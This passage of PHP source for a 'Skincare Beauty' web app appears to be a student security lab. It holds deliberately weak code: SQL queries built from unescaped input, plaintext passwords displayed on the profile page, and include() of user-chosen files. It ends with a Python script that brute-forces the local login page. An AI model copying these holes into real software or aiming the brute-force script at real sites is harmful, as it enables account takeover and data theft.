if ($_SESSION['user_id'] != $id) {

echo "Unauthorized access!";

exit();

}

$query = "SELECT * FROM users WHERE id='$id'";

$result = $conn->query($query);

if ($result && $row = $result->fetch_assoc()) {

$username = htmlspecialchars($row['username']);

$password = htmlspecialchars($row['password']);

} else {

$username = "Unknown User";

$password = "N/A";

}

?>

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>My Profile - Skincare Beauty</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<header>

<h1>My Profile</h1>

</header>

<main class="container">

<div class="profile-card">

<h2><?php echo $username; ?></h2>

<p><strong>User ID:</strong> <?php echo htmlspecialchars($id); ?></p>

<p><strong>Password:</strong> <?php echo $password; ?></p>

<p><strong>Welcome to your Skincare Beauty account! 🎀</strong></p>

</div>

<br>

<a href="dashboard.php" class="button-link">⬅ Back to Dashboard</a>

</main>

<footer>

<p>&copy; 2025 Skincare Beauty</p>

</footer>

</body>

</html>

Comment.php

<?php session_start(); ?>

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Leave a Comment</title>

<link rel="stylesheet" href="style.css">

</head>

<body>

<header>

<h1>Leave a Comment</h1>

</header>

<main>

<form action="submit_comment.php" method="POST">

<textarea name="comment" placeholder="Write your comment..." required></textarea><br>

<button type="submit">Submit</button>

</form>

</main>

<footer>

<p>&copy; 2025 Skincare Beauty</p>

</footer>

</body>

</html>

Submit_comment.php

<?php

session_start();

include 'database.php';

$comment = $_POST['comment'];

$user_id = $_SESSION['user_id'];

$query = "INSERT INTO comments (comment, user_id) VALUES ('$comment', '$user_id')";

$conn->query($query);

header("Location: view_comments.php");

?>

View_comment.php

**<?php**

**session_start();**

**include 'database.php';**

**?>**

**<!DOCTYPE html>**

**<html lang="en">**

**<head>**

**<meta charset="UTF-8">**

**<title>View Comments - Skincare Beauty</title>**

**<link rel="stylesheet" href="style.css">**

**</head>**

**<body>**

**<header>**

**<h1>User Comments</h1>**

**</header>**

**<main class="container">**

**<?php**

**$query = "SELECT comments.comment, users.username**

**FROM comments**

**INNER JOIN users ON comments.user_id = users.id**

**ORDER BY comments.id DESC";**

**$result = $conn->query($query);**

**if ($result && $result->num_rows > 0) {**

**while ($row = $result->fetch_assoc()) {**

**echo "<div class='comment-box'>";**

**echo "<strong>" . htmlspecialchars($row['username'], ENT_QUOTES, 'UTF-8') . ":</strong><br>";**

**echo "<p>" . htmlspecialchars($row['comment'], ENT_QUOTES, 'UTF-8') . "</p>";**

**echo "</div><hr>";**

**}**

**} else {**

**echo "<p>No comments yet!</p>";**

**}**

**?>**

**<br>**

**<a href="dashboard.php" class="button-link">⬅ Back to Dashboard</a>**

**</main>**

**<footer>**

**<p>&copy; 2025 Skincare Beauty</p>**

**</footer>**

**</body>**

**</html>**

Readfile.php

<?php

session_start();

include('database.php');

if (!isset($_SESSION['user_id'])) {

header("Location: signin.php");

exit();

}

if (!file_exists('files')) {

mkdir('files', 0755, true);

file_put_contents('files/csec-suhaila.txt', 'This is file for suhaila');

file_put_contents('files/csec-rania.txt', 'This is a file for rania');

}

if ($_SERVER["REQUEST_METHOD"] == "POST") {

$search = $_POST['search'];

$search = htmlspecialchars($_POST['search']);

$files = glob("files/*$search*");

} else {

$files = glob("files/*");

}

?>

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>File Viewer</title>

<link rel="stylesheet" href="style.css">

<style>

.container {

max-width: 800px;

margin: 50px auto;

padding: 30px;

background: #fff;

border-radius: 16px;

box-shadow: 0 4px 20px rgba(0,0,0,0.1);

text-align: center;

}

h1, h2 {

color: #9370db;

}

form {

display: flex;

justify-content: center;

gap: 10px;

margin-bottom: 30px;

}

input[type="text"], input[type="submit"] {

padding: 12px;

font-size: 16px;

border-radius: 10px;

}

input[type="submit"] {

background: linear-gradient(135deg, #e75480, #9370db);

color: white;

border: none;

cursor: pointer;

}

input[type="submit"]:hover {

background: linear-gradient(135deg, #9370db, #e75480);

}

ul {

list-style-type: none;

}

li {

margin: 10px 0;

background: #f3e5f5;

padding: 10px;

border-radius: 10px;

}

li a {

color: #9370db;

font-weight: bold;

text-decoration: none;

}

</style>

</head>

<body>

<div class="container">

<h1>File Search</h1>

<form method="POST">

<input type="text" name="search" placeholder="Search for a file..." required>

<input type="submit" value="Search">

</form>

<h2>Available Files</h2>

<ul>

<?php

if (!empty($files)) {

foreach ($files as $file) {

$filename = basename($file);

echo "<li><a href='read.php?file=$filename'>$filename</a></li>";

}

} else {

echo "<li>No files found.</li>";

}

?>

</ul>

</div>

</body>

</html>

Read.php

<?php

if (isset($_GET['file'])) {

$filename = $_GET['file'];

$directory = 'files/';

$full_path = realpath($directory . $filename);

if (strpos($full_path, realpath($directory)) === 0 && file_exists($full_path)) {

include($full_path);

} else {

echo "Error: Invalid file or file does not exist.";

}

} else {

echo "No file specified.";

}

?>

Logout.php

<?php

session_start();

session_destroy();

header("Location: index.php");

?>

Brute-force.py

import requests

url = "http://localhost/project/submit_login.php"

usernames = ["admin", "user", "test", "suhaila"]

passwords = ["123456", "password", "admin123", "alfalasi"]

session = requests.Session()

for username in usernames:

for password in passwords:

data = {

'username': username,

'password': password

}

response = session.post(url, data=data)

if "Login successful!" in response.text:

print(f"Success: Username = {username}, Password = {password}")

break

else:

print(f"Attempt failed: Username = {username}, Password = {password}")